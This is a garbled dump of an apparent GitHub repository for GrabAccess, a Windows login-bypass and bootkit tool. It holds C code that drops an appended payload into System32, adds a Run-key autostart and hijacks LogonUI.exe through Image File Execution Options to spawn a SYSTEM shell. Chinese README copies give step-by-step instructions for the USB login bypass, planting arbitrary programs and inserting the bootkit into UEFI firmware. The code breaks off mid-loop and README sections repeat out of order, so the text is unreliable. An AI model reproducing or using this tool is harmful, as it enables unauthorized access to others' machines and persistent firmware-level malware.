123 | void setRegistryValue(WCHAR* keyName, WCHAR* valueName, WCHAR* value, ULONG valueType)
124 | {
125 | UNICODE_STRING KeyName, ValueName;
126 | HANDLE SoftwareKeyHandle;
127 | ULONG Status;
128 | OBJECT_ATTRIBUTES ObjectAttributes;
129 | ULONG Disposition;
130 | UNICODE_STRING tempString;
131 | int Result = 0;
132 | WCHAR storage[256];
133 | RtlInitUnicodeString(&KeyName, keyName);
134 | InitializeObjectAttributes(&ObjectAttributes,&KeyName,OBJ_CASE_INSENSITIVE,NULL,NULL);
135 | Status = ZwCreateKey(&SoftwareKeyHandle,KEY_ALL_ACCESS,&ObjectAttributes,0,NULL,REG_OPTION_NON_VOLATILE,&Disposition);
136 | RtlInitUnicodeString(&ValueName, valueName);
137 | Status = ZwSetValueKey(SoftwareKeyHandle,&ValueName,0,valueType,value,(wcslen(value) + 1) * sizeof(WCHAR));
138 | Status = ZwClose(SoftwareKeyHandle);
139 | }
140 |
141 |
142 | //----------------------------------------------------------------------
143 | // NtProcessStartup
144 | // Instead of a 'main', NT applications are entered via this entry point.
145 | //----------------------------------------------------------------------
146 | void NtProcessStartup( PSTARTUP_ARGUMENT Argument ){
147 | int index,offset,AppStart,AppEnd,AppSize;
148 | NTSTATUS status;
149 | HANDLE FileHandle;
150 | HANDLE TargetFileHandle;
151 | IO_STATUS_BLOCK isb;
152 | IO_STATUS_BLOCK Writeisb;
153 | OBJECT_ATTRIBUTES obj;
154 | UNICODE_STRING str;
155 | ULONG FileSize;
156 | BOOLEAN bResult = 0;
157 | ULONG dwReadedSize = 0;
158 | ULONG dwWriteSize = 0;
159 | unsigned char *WriteBuffer;
160 | unsigned char *byData;
161 | LONGLONG lFileSize = 0;
162 | WCHAR storage[256];
163 |
164 | WCHAR Wpbtbin[]= L"\\??\\\\C:\\Windows\\System32\\Wpbbin.exe";
165 | WCHAR PayloadFile[]= L"\\??\\\\C:\\Windows\\System32\\GrabAccess.exe";
166 | WCHAR PayloadPath[] = L"C:\\Windows\\System32\\GrabAccess.exe";
167 |
168 | WCHAR IFEO[] = L"\\Registry\\Machine\\SOFTWARE\\Microsoft\\Windows NT\\CurrentVersion\\Image File Execution Options\\LogonUI.exe";
169 | WCHAR IFEO_cmd[] = L"cmd.exe /c start explorer.exe & start netplwiz.exe & start /wait cmd.exe & reg delete \"HKLM\\SOFTWARE\\Microsoft\\Windows NT\\CurrentVersion\\Image File Execution Options\\LogonUI.exe\" /f & ";
170 |
171 | WCHAR AutoRun[] = L"\\Registry\\Machine\\SOFTWARE\\Microsoft\\Windows\\CurrentVersion\\Run";
172 |
173 |
174 | InitHeapMemory();
175 |
176 | //Read Payload From Wpbtbin.exe
177 | RtlInitUnicodeString(&str, Wpbtbin);
178 | InitializeObjectAttributes(&obj, &str, OBJ_CASE_INSENSITIVE, NULL, NULL)
179 | status = NtCreateFile(&FileHandle, FILE_GENERIC_READ, &obj, &isb, 0,FILE_ATTRIBUTE_NORMAL,FILE_SHARE_READ, FILE_OPEN,FILE_RANDOM_ACCESS|FILE_NON_DIRECTORY_FILE|FILE_SYNCHRONOUS_IO_NONALERT, NULL, 0);
180 | bResult = NtFileGetFileSize(FileHandle, &lFileSize);
181 | byData = malloc((unsigned long)lFileSize);
182 | dwReadedSize = 0;
183 | NtFileReadFile(FileHandle, byData, (ULONG)lFileSize, &dwReadedSize);
184 | offset = 0;
185 |
186 | AppStart = 0;
187 | AppEnd = 0;
188 | AppSize = 0;
189 |
190 | for(index=0;index
192 | // we will ignore first found ...
193 | if (*(volatile unsigned long *)(byData + index ) == 0x3E55553C
194 | && *(volatile unsigned long *)(byData + index - 4 ) == 0x00000000 )
195 | {
196 | if (AppStart != 0 && AppEnd == 0){
197 | AppEnd = index ;
198 | AppSize = AppEnd - AppStart;
199 | break;
200 | }
201 |
202 | if (AppStart == 0){
203 | AppStart = index + 4;
204 | }
205 | }
206 | }
207 |
208 | if (AppSize !=0){
209 | WriteBuffer = malloc((unsigned long)AppSize);
210 |
211 | for(index=0;index 155 |
156 | GrabAccess has joined [404Starlink](https://github.com/knownsec/404StarLink)
157 |
--------------------------------------------------------------------------------
/readme_cn.md:
--------------------------------------------------------------------------------
1 | # GrabAccess
2 |
3 | **Bootkit / Windows登陆密码绕过工具**
4 |
5 | ------
6 |
7 | [**中文**](https://github.com/Push3AX/GrabAccess/blob/main/readme_cn.md) | [English](https://github.com/Push3AX/GrabAccess/blob/main/readme.md)
8 |
9 | 在物理接触的情况下,GrabAccess可以:
10 |
11 | 1. 绕过Windows登陆密码执行任意操作(以System权限执行命令、重置Windows账户密码等)
12 | 2. 植入木马并添加自启动
13 | 3. 通过修改主板UEFI固件实现无视重装系统、更换硬盘的持久化(Bootkit)
14 |
15 |
16 |
17 | ## 快速开始
18 |
19 | GrabAccess最基础的功能是绕过Windows登录密码。
20 |
21 | 1. 准备一个U盘。(需为`FAT16`或`FAT32`格式)
22 |
23 | 2. 下载[GrabAccess_Release.zip](https://github.com/Push3AX/GrabAccess/releases/download/Version1.1/GrabAccess_Release_1.1.0.zip),解压到U盘根目录。
24 |
25 | 
26 |
27 | 3. 将U盘插入目标计算机。重启,在启动时进入BIOS菜单。选择从U盘启动(如果开启了`Security Boot`,还需将其设置为`DISABLE`).
28 |
29 | 
30 |
31 | 4. 在Windows启动时会弹出CMD窗口和账户管理窗口,可以System权限执行任意命令而无需登录。
32 |
33 | 
34 |
35 | 5. 按下`ALT+F4`关闭CMD窗口后,Windows回到登陆界面。
36 |
37 |
38 |
39 | ## 自动化植入
40 |
41 | GrabAccess可以自动植入指定的程序,并为其添加启动项。
42 |
43 | 要使用该功能,需要预先将GrabAccess与要植入的程序打包:
44 |
45 | 1. 下载[GrabAccess_Release.zip](https://github.com/Push3AX/GrabAccess/releases/download/Version1.1/GrabAccess_Release_1.1.0.zip),解压并放置在U盘根目录。
46 |
47 | 2. 将需要植入的程序命名为`payload.exe`,放置在U盘根目录。
48 |
49 | 3. 运行`build.bat`进行打包。
50 |
51 | 
52 |
53 | 4. 将U盘插入目标计算机、从U盘启动(与前文相同)
54 |
55 | 5. Windows启动后即可看到指定的程序。
56 |
57 | 
58 |
59 |
60 |
61 | ## 修改主板UEFI固件实现Bootkit
62 |
63 | GrabAccess可以被植入到计算机主板的UEFI固件。实现硬件级别的持久化(Bootkit)。
64 |
65 | 每次Windows系统启动时,GrabAccess会植入指定的程序,即使重装系统或更换硬盘之后也会重新植入。要移除它,只能刷写主板固件或更换主板。
66 |
67 | **警告:以下操作可能损坏主板!必须对UEFI固件有一定了解才可继续。AT YOUR OWN RISK !!!!**
68 |
69 | 要实现这一功能,大致分为四步:
70 |
71 | 1. 将GrabAccess与要植入的程序打包
72 | 2. 提取主板UEFI固件
73 | 3. 向UEFI固件插入GrabAccessDXE
74 | 4. 将固件刷回主板
75 |
76 | 不同主板的第2和第4步有较大不同。部分主板可以通过软件方式刷新固件,但也有部分主板存在校验,只能使用编程器刷新。因差异众多,在此不深入讨论,读者可以自行在网上搜索某型号主板对应的方式。
77 |
78 | 将GrabAccess与要植入的程序打包的方式与前文相同,即:将需要植入的程序命名为payload.exe,放置在GrabAccess的根目录,运行build.bat进行打包。结束后得到`native.exe`,稍后将会用到。
79 |
80 | 在提取到主板UEFI固件后,使用[UEFITool](https://github.com/LongSoft/UEFITool)打开,按下`Ctrl+F`,选择`Text`,搜索`pcibus`,在下方双击搜索到的第一项。
81 |
82 | 
83 |
84 | 在`pcibus`这一项上右键,选择`Insert before`,然后选取[GrabAccess_Release.zip](https://github.com/Push3AX/GrabAccess/releases/download/Version1.1/GrabAccess_Release_1.1.0.zip)中`UEFI_FSS`文件夹的`GrabAccessDXE.ffs`。
85 |
86 | 
87 |
88 | 插入`GrabAccessDXE`后,在`GrabAccessDXE`上右键,选择`Insert before`,插入`UEFI_FSS`文件夹的`native.ffs`。此时应该如下所示:
89 |
90 | 
91 |
92 | 双击展开`native.ffs`(它没有名字,但GUID是`2136252F-5F7C-486D-B89F-545EC42AD45C`),在`Raw section`上右键,选择`Replace body`,然后选取前文中生成的`native.exe`进行替换。
93 |
94 | 
95 |
96 | 最后,点击File菜单的`Save image file`,保存固件到文件。
97 |
98 | 这份固件已经成功植入了Bootkit,将其刷回主板。如果一切顺利,在每一次Windows启动过程中,`native.exe`都会被写入并执行。
99 |
100 | 如果没有成功,可以尝试以下操作:
101 |
102 | 1. 关闭UEFI设置中的`Security Boot`和`CSM`,确定操作系统是通过UEFI模式加载的。
103 | 2. 向固件插入`UEFI_FSS`文件夹下的`pcddxe.ffs`(方法同前文。但注意,这个模块可能会与其它模块冲突造成不能开机,仅建议在使用编程器的情况下尝试!)
104 |
105 |
106 |
107 | ## 系统支持情况
108 |
109 | GrabAccess仅支持UEFI引导下的Windows系统,目前仅支持x64系统。
110 |
111 | 已测试Windows 10 (1803, 22H2)和Windows 11(23H2)。包括使用了TPM、联网账户、Pin码的情况。但不支持绕过Security Boot。
112 |
113 |
114 |
115 | # 原理解析
116 |
117 | ## Windows Platform Binary Table
118 |
119 | 和Kon-boot篡改Windows内核不同,GrabAccess的工作原理,源自于Windows的一项合法后门:WPBT(Windows Platform Binary Table)。
120 |
121 | WPBT常用于计算机制造商植入驱动管理软件、防丢软件。类似Bootkit病毒,一旦主板中存在WPBT条目,无论是重装系统还是更换硬盘,只要使用Windows系统,开机后都会被安装指定程序。
122 |
123 | WPBT的原始设计,应当是由生产商在主板的UEFI固件中插入一个特定的模块实现。但是,通过劫持UEFI的引导过程,攻击者可以插入WPBT条目,而无需修改主板固件。
124 |
125 |
126 |
127 | ## GrabAccess做了什么
128 |
129 | GrabAccess包含两个部分。
130 |
131 | 其一是用于写入WPBT条目的UEFI应用程序,即源码中的Stage1-UEFI。它们用于在UEFI环境下向ACPI表写入WPBT条目。
132 |
133 | 其二是一个Windows Native Application,即源码中的Stage2-NativeNT,用于写出最终Payload和添加启动项。
134 |
135 |
136 |
137 | ## Native Application做了什么
138 |
139 | WPBT所加载的应用程序,并非常规的Win32程序。而是一个Windows Native Application。它在Windows Native NT阶段执行,早于用户登录。但是Windows提供给Native APP的API,也少于Win32程序。
140 |
141 | 源码中的Stage2-NativeNT负责将其末尾的最终Payload(即用户打包的指定程序)写出到`C:\\Windows\\System32\\GrabAccess.exe`,并为其添加启动项`HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Run\GrabAccess`。
142 |
143 | 如果其末尾没有Payload,则通过IFEO劫持Logonui.exe,在Windows登录时显示cmd.exe和netplwiz.exe
144 |
145 |
146 |
147 | ## Credits
148 |
149 | 1. [Windows Platform Binary Table (WPBT) ](https://download.microsoft.com/download/8/a/2/8a2fb72d-9b96-4e2d-a559-4a27cf905a80/windows-platform-binary-table.docx)
150 | 2. [WPBT-Builder ](https://github.com/tandasat/WPBT-Builder)
151 | 3. [Windows Native App by Fox](http://fox28813018.blogspot.com/2019/05/windows-platform-binary-table-wpbt-wpbt.html)
152 |
153 | ## 404星链计划
154 |
155 |
156 | GrabAccess has joined [404Starlink](https://github.com/knownsec/404StarLink)
157 |
--------------------------------------------------------------------------------
/readme_cn.md:
--------------------------------------------------------------------------------
1 | # GrabAccess
2 |
3 | **Bootkit / Windows登陆密码绕过工具**
4 |
5 | ------
6 |
7 | [**中文**](https://github.com/Push3AX/GrabAccess/blob/main/readme_cn.md) | [English](https://github.com/Push3AX/GrabAccess/blob/main/readme.md)
8 |
9 | 在物理接触的情况下,GrabAccess可以:
10 |
11 | 1. 绕过Windows登陆密码执行任意操作(以System权限执行命令、重置Windows账户密码等)
12 | 2. 植入木马并添加自启动
13 | 3. 通过修改主板UEFI固件实现无视重装系统、更换硬盘的持久化(Bootkit)
14 |
15 |
16 |
17 | ## 快速开始
18 |
19 | GrabAccess最基础的功能是绕过Windows登录密码。
20 |
21 | 1. 准备一个U盘。(需为`FAT16`或`FAT32`格式)
22 |
23 | 2. 下载[GrabAccess_Release.zip](https://github.com/Push3AX/GrabAccess/releases/download/Version1.1/GrabAccess_Release_1.1.0.zip),解压到U盘根目录。
24 |
25 | 
26 |
27 | 3. 将U盘插入目标计算机。重启,在启动时进入BIOS菜单。选择从U盘启动(如果开启了`Security Boot`,还需将其设置为`DISABLE`).
28 |
29 | 
30 |
31 | 4. 在Windows启动时会弹出CMD窗口和账户管理窗口,可以System权限执行任意命令而无需登录。
32 |
33 | 
34 |
35 | 5. 按下`ALT+F4`关闭CMD窗口后,Windows回到登陆界面。
36 |
37 |
38 |
39 | ## 自动化植入
40 |
41 | GrabAccess可以自动植入指定的程序,并为其添加启动项。
42 |
43 | 要使用该功能,需要预先将GrabAccess与要植入的程序打包:
44 |
45 | 1. 下载[GrabAccess_Release.zip](https://github.com/Push3AX/GrabAccess/releases/download/Version1.1/GrabAccess_Release_1.1.0.zip),解压并放置在U盘根目录。
46 |
47 | 2. 将需要植入的程序命名为`payload.exe`,放置在U盘根目录。
48 |
49 | 3. 运行`build.bat`进行打包。
50 |
51 | 
52 |
53 | 4. 将U盘插入目标计算机、从U盘启动(与前文相同)
54 |
55 | 5. Windows启动后即可看到指定的程序。
56 |
57 | 
58 |
59 |
60 |
61 | ## 修改主板UEFI固件实现Bootkit
62 |
63 | GrabAccess可以被植入到计算机主板的UEFI固件。实现硬件级别的持久化(Bootkit)。
64 |
65 | 每次Windows系统启动时,GrabAccess会植入指定的程序,即使重装系统或更换硬盘之后也会重新植入。要移除它,只能刷写主板固件或更换主板。
66 |
67 | **警告:以下操作可能损坏主板!必须对UEFI固件有一定了解才可继续。AT YOUR OWN RISK !!!!**
68 |
69 | 要实现这一功能,大致分为四步:
70 |
71 | 1. 将GrabAccess与要植入的程序打包
72 | 2. 提取主板UEFI固件
73 | 3. 向UEFI固件插入GrabAccessDXE
74 | 4. 将固件刷回主板
75 |
76 | 不同主板的第2和第4步有较大不同。部分主板可以通过软件方式刷新固件,但也有部分主板存在校验,只能使用编程器刷新。因差异众多,在此不深入讨论,读者可以自行在网上搜索某型号主板对应的方式。
77 |
78 | 将GrabAccess与要植入的程序打包的方式与前文相同,即:将需要植入的程序命名为payload.exe,放置在GrabAccess的根目录,运行build.bat进行打包。结束后得到`native.exe`,稍后将会用到。
79 |
80 | 在提取到主板UEFI固件后,使用[UEFITool](https://github.com/LongSoft/UEFITool)打开,按下`Ctrl+F`,选择`Text`,搜索`pcibus`,在下方双击搜索到的第一项。
81 |
82 | 
83 |
84 | 在`pcibus`这一项上右键,选择`Insert before`,然后选取[GrabAccess_Release.zip](https://github.com/Push3AX/GrabAccess/releases/download/Version1.1/GrabAccess_Release_1.1.0.zip)中`UEFI_FSS`文件夹的`GrabAccessDXE.ffs`。
85 |
86 | 
87 |
88 | 插入`GrabAccessDXE`后,在`GrabAccessDXE`上右键,选择`Insert before`,插入`UEFI_FSS`文件夹的`native.ffs`。此时应该如下所示:
89 |
90 | 
91 |
92 | 双击展开`native.ffs`(它没有名字,但GUID是`2136252F-5F7C-486D-B89F-545EC42AD45C`),在`Raw section`上右键,选择`Replace body`,然后选取前文中生成的`native.exe`进行替换。
93 |
94 | 
95 |
96 | 最后,点击File菜单的`Save image file`,保存固件到文件。
97 |
98 | 这份固件已经成功植入了Bootkit,将其刷回主板。如果一切顺利,在每一次Windows启动过程中,`native.exe`都会被写入并执行。
99 |
100 | 如果没有成功,可以尝试以下操作:
101 |
102 | 1. 关闭UEFI设置中的`Security Boot`和`CSM`,确定操作系统是通过UEFI模式加载的。
103 | 2. 向固件插入`UEFI_FSS`文件夹下的`pcddxe.ffs`(方法同前文。但注意,这个模块可能会与其它模块冲突造成不能开机,仅建议在使用编程器的情况下尝试!)
104 |
105 |
106 |
107 | ## 系统支持情况
108 |
109 | GrabAccess仅支持UEFI引导下的Windows系统,目前仅支持x64系统。
110 |
111 | 已测试Windows 10 (1803, 22H2)和Windows 11(23H2)。包括使用了TPM、联网账户、Pin码的情况。但不支持绕过Security Boot。
112 |
113 |
114 |
115 | # 原理解析
116 |
117 | ## Windows Platform Binary Table
118 |
119 | 和Kon-boot篡改Windows内核不同,GrabAccess的工作原理,源自于Windows的一项合法后门:WPBT(Windows Platform Binary Table)。
120 |
121 | WPBT常用于计算机制造商植入驱动管理软件、防丢软件。类似Bootkit病毒,一旦主板中存在WPBT条目,无论是重装系统还是更换硬盘,只要使用Windows系统,开机后都会被安装指定程序。
122 |
123 | WPBT的原始设计,应当是由生产商在主板的UEFI固件中插入一个特定的模块实现。但是,通过劫持UEFI的引导过程,攻击者可以插入WPBT条目,而无需修改主板固件。
124 |
125 |
126 |
127 | ## GrabAccess做了什么
128 |
129 | GrabAccess包含两个部分。
130 |
131 | 其一是用于写入WPBT条目的UEFI应用程序,即源码中的Stage1-UEFI。它们用于在UEFI环境下向ACPI表写入WPBT条目。
132 |
133 | 其二是一个Windows Native Application,即源码中的Stage2-NativeNT,用于写出最终Payload和添加启动项。
134 |
135 |
136 |
137 | ## Native Application做了什么
138 |
139 | WPBT所加载的应用程序,并非常规的Win32程序。而是一个Windows Native Application。它在Windows Native NT阶段执行,早于用户登录。但是Windows提供给Native APP的API,也少于Win32程序。
140 |
141 | 源码中的Stage2-NativeNT负责将其末尾的最终Payload(即用户打包的指定程序)写出到`C:\\Windows\\System32\\GrabAccess.exe`,并为其添加启动项`HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Run\GrabAccess`。
142 |
143 | 如果其末尾没有Payload,则通过IFEO劫持Logonui.exe,在Windows登录时显示cmd.exe和netplwiz.exe
144 |
145 |
146 |
147 | ## Credits
148 |
149 | 1. [Windows Platform Binary Table (WPBT) ](https://download.microsoft.com/download/8/a/2/8a2fb72d-9b96-4e2d-a559-4a27cf905a80/windows-platform-binary-table.docx)
150 | 2. [WPBT-Builder ](https://github.com/tandasat/WPBT-Builder)
151 | 3. [Windows Native App by Fox](http://fox28813018.blogspot.com/2019/05/windows-platform-binary-table-wpbt-wpbt.html)
152 |
153 | ## 404星链计划
154 |  155 |
156 | GrabAccess 现已加入 [404星链计划](https://github.com/knownsec/404StarLink).
157 |
--------------------------------------------------------------------------------
155 |
156 | GrabAccess 现已加入 [404星链计划](https://github.com/knownsec/404StarLink).
157 |
--------------------------------------------------------------------------------
 155 |
156 | GrabAccess has joined [404Starlink](https://github.com/knownsec/404StarLink)
157 |
--------------------------------------------------------------------------------
/readme_cn.md:
--------------------------------------------------------------------------------
1 | # GrabAccess
2 |
3 | **Bootkit / Windows登陆密码绕过工具**
4 |
5 | ------
6 |
7 | [**中文**](https://github.com/Push3AX/GrabAccess/blob/main/readme_cn.md) | [English](https://github.com/Push3AX/GrabAccess/blob/main/readme.md)
8 |
9 | 在物理接触的情况下,GrabAccess可以:
10 |
11 | 1. 绕过Windows登陆密码执行任意操作(以System权限执行命令、重置Windows账户密码等)
12 | 2. 植入木马并添加自启动
13 | 3. 通过修改主板UEFI固件实现无视重装系统、更换硬盘的持久化(Bootkit)
14 |
15 |
16 |
17 | ## 快速开始
18 |
19 | GrabAccess最基础的功能是绕过Windows登录密码。
20 |
21 | 1. 准备一个U盘。(需为`FAT16`或`FAT32`格式)
22 |
23 | 2. 下载[GrabAccess_Release.zip](https://github.com/Push3AX/GrabAccess/releases/download/Version1.1/GrabAccess_Release_1.1.0.zip),解压到U盘根目录。
24 |
25 | 
26 |
27 | 3. 将U盘插入目标计算机。重启,在启动时进入BIOS菜单。选择从U盘启动(如果开启了`Security Boot`,还需将其设置为`DISABLE`).
28 |
29 | 
30 |
31 | 4. 在Windows启动时会弹出CMD窗口和账户管理窗口,可以System权限执行任意命令而无需登录。
32 |
33 | 
34 |
35 | 5. 按下`ALT+F4`关闭CMD窗口后,Windows回到登陆界面。
36 |
37 |
38 |
39 | ## 自动化植入
40 |
41 | GrabAccess可以自动植入指定的程序,并为其添加启动项。
42 |
43 | 要使用该功能,需要预先将GrabAccess与要植入的程序打包:
44 |
45 | 1. 下载[GrabAccess_Release.zip](https://github.com/Push3AX/GrabAccess/releases/download/Version1.1/GrabAccess_Release_1.1.0.zip),解压并放置在U盘根目录。
46 |
47 | 2. 将需要植入的程序命名为`payload.exe`,放置在U盘根目录。
48 |
49 | 3. 运行`build.bat`进行打包。
50 |
51 | 
52 |
53 | 4. 将U盘插入目标计算机、从U盘启动(与前文相同)
54 |
55 | 5. Windows启动后即可看到指定的程序。
56 |
57 | 
58 |
59 |
60 |
61 | ## 修改主板UEFI固件实现Bootkit
62 |
63 | GrabAccess可以被植入到计算机主板的UEFI固件。实现硬件级别的持久化(Bootkit)。
64 |
65 | 每次Windows系统启动时,GrabAccess会植入指定的程序,即使重装系统或更换硬盘之后也会重新植入。要移除它,只能刷写主板固件或更换主板。
66 |
67 | **警告:以下操作可能损坏主板!必须对UEFI固件有一定了解才可继续。AT YOUR OWN RISK !!!!**
68 |
69 | 要实现这一功能,大致分为四步:
70 |
71 | 1. 将GrabAccess与要植入的程序打包
72 | 2. 提取主板UEFI固件
73 | 3. 向UEFI固件插入GrabAccessDXE
74 | 4. 将固件刷回主板
75 |
76 | 不同主板的第2和第4步有较大不同。部分主板可以通过软件方式刷新固件,但也有部分主板存在校验,只能使用编程器刷新。因差异众多,在此不深入讨论,读者可以自行在网上搜索某型号主板对应的方式。
77 |
78 | 将GrabAccess与要植入的程序打包的方式与前文相同,即:将需要植入的程序命名为payload.exe,放置在GrabAccess的根目录,运行build.bat进行打包。结束后得到`native.exe`,稍后将会用到。
79 |
80 | 在提取到主板UEFI固件后,使用[UEFITool](https://github.com/LongSoft/UEFITool)打开,按下`Ctrl+F`,选择`Text`,搜索`pcibus`,在下方双击搜索到的第一项。
81 |
82 | 
83 |
84 | 在`pcibus`这一项上右键,选择`Insert before`,然后选取[GrabAccess_Release.zip](https://github.com/Push3AX/GrabAccess/releases/download/Version1.1/GrabAccess_Release_1.1.0.zip)中`UEFI_FSS`文件夹的`GrabAccessDXE.ffs`。
85 |
86 | 
87 |
88 | 插入`GrabAccessDXE`后,在`GrabAccessDXE`上右键,选择`Insert before`,插入`UEFI_FSS`文件夹的`native.ffs`。此时应该如下所示:
89 |
90 | 
91 |
92 | 双击展开`native.ffs`(它没有名字,但GUID是`2136252F-5F7C-486D-B89F-545EC42AD45C`),在`Raw section`上右键,选择`Replace body`,然后选取前文中生成的`native.exe`进行替换。
93 |
94 | 
95 |
96 | 最后,点击File菜单的`Save image file`,保存固件到文件。
97 |
98 | 这份固件已经成功植入了Bootkit,将其刷回主板。如果一切顺利,在每一次Windows启动过程中,`native.exe`都会被写入并执行。
99 |
100 | 如果没有成功,可以尝试以下操作:
101 |
102 | 1. 关闭UEFI设置中的`Security Boot`和`CSM`,确定操作系统是通过UEFI模式加载的。
103 | 2. 向固件插入`UEFI_FSS`文件夹下的`pcddxe.ffs`(方法同前文。但注意,这个模块可能会与其它模块冲突造成不能开机,仅建议在使用编程器的情况下尝试!)
104 |
105 |
106 |
107 | ## 系统支持情况
108 |
109 | GrabAccess仅支持UEFI引导下的Windows系统,目前仅支持x64系统。
110 |
111 | 已测试Windows 10 (1803, 22H2)和Windows 11(23H2)。包括使用了TPM、联网账户、Pin码的情况。但不支持绕过Security Boot。
112 |
113 |
114 |
115 | # 原理解析
116 |
117 | ## Windows Platform Binary Table
118 |
119 | 和Kon-boot篡改Windows内核不同,GrabAccess的工作原理,源自于Windows的一项合法后门:WPBT(Windows Platform Binary Table)。
120 |
121 | WPBT常用于计算机制造商植入驱动管理软件、防丢软件。类似Bootkit病毒,一旦主板中存在WPBT条目,无论是重装系统还是更换硬盘,只要使用Windows系统,开机后都会被安装指定程序。
122 |
